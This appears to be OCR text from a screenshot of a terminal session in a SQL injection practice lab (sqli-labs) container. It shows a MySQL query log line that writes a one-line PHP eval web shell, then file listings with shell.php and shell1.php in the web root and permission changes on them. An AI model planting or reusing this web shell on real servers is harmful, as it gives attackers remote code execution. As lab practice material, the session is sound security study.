 应用程序 位置 终端 星期六 14：14
root@27d7bcbcc860: /var/www/html
root@27d7bcbcc860: /var/www/html × root@27d7bcbcc860: /var/www/html ×
Time                 Id Command    Argument
240803  6:11:22    83 Query     select '<?php @eval($_POST["xxx"]);?>'
root@27d7bcbcc860:/var/www/html# ll 1.txt
ls: cannot access 1.txt: No such file or directory
root@27d7bcbcc860:/var/www/html# ls
1.php    Less-18   Less-26   Less-32  Less-41  Less-50  Less-6   SQL Injections-1.mm  index-3.html        sql-lab.sql
Less-1   Less-19   Less-26a  Less-33  Less-42  Less-51  Less-60  SQL Injections-2.mm  index-3.html_files  tmpukkuq.php
Less-10  Less-2    Less-27   Less-34  Less-43  Less-52  Less-61  SQL Injections-3.mm  index.html          tomcat-files.zip
Less-11  Less-20   Less-27a  Less-35  Less-44  Less-53  Less-62  SQL Injections.mm    index.html_files
Less-12  Less-21   Less-28   Less-36  Less-45  Less-54  Less-63  SQL Injections.png   readme.md
Less-13  Less-22   Less-28a  Less-37  Less-46  Less-55  Less-64  images               readme.md~
Less-14  Less-23   Less-29   Less-38  Less-47  Less-56  Less-65  index-1.html         readme.txt
Less-15  Less-24   Less-3    Less-39  Less-48  Less-57  Less-7   index-1.html_files   readme.txt~
Less-16  Less-25   Less-30   Less-4   Less-49  Less-58  Less-8   index-2.html         shell.php
Less-17  Less-25a  Less-31   Less-40  Less-5   Less-59  Less-9   index-2.html_files   sql-connections
root@27d7bcbcc860:/var/www/html# ll 1.php
-rw-rw---- 1 mysql mysql 245 Aug  3 06:11 1.php
root@27d7bcbcc860:/var/www/html# rm 1.txt
rm: cannot remove '1.txt': No such file or directory
root@27d7bcbcc860:/var/www/html# rm 1.php
root@27d7bcbcc860:/var/www/html# ls
Less-1   Less-19   Less-26a  Less-33  Less-42  Less-51  Less-60              SQL Injections-2.mm  index-3.html_files  sql-lab.sql
Less-10  Less-2    Less-27   Less-34  Less-43  Less-52  Less-61              SQL Injections-3.mm  index.html          tmpukkuq.php
Less-11  Less-20   Less-27a  Less-35  Less-44  Less-53  Less-62              SQL Injections.mm    index.html_files    tomcat-files.zip
Less-12  Less-21   Less-28   Less-36  Less-45  Less-54  Less-63              SQL Injections.png   readme.md
Less-13  Less-22   Less-28a  Less-37  Less-46  Less-55  Less-64              images               readme.md~
Less-14  Less-23   Less-29   Less-38  Less-47  Less-56  Less-65              index-1.html         readme.txt
Less-15  Less-24   Less-3    Less-39  Less-48  Less-57  Less-7               index-1.html_files   readme.txt~
Less-16  Less-25   Less-30   Less-4   Less-49  Less-58  Less-8               index-2.html         shell.php
Less-17  Less-25a  Less-31   Less-40  Less-5   Less-59  Less-9               index-2.html_files   shell1.php
Less-18  Less-26   Less-32   Less-41  Less-50  Less-6   SQL Injections-1.mm  index-3.html         sql-connections
root@27d7bcbcc860:/var/www/html# ll shell1.php
-rw-rw---- 1 mysql mysql 245 Aug  3 06:13 shell1.php
root@27d7bcbcc860:/var/www/html# ll shell.php
-rw-rw-rw- 1 mysql mysql 219 Aug  3 02:34 shell.php
root@27d7bcbcc860:/var/www/html# chmod o+rw shell1.php
root@27d7bcbcc860:/var/www/html# ll shell1.php
-rw-rw-rw- 1 mysql mysql 245 Aug  3 06:13 shell1.php
root@27d7bcbcc860:/var/www/html#
回收站
主文件夹
xp
7
CENTOS
root@27d7bcbcc860: /var/www/html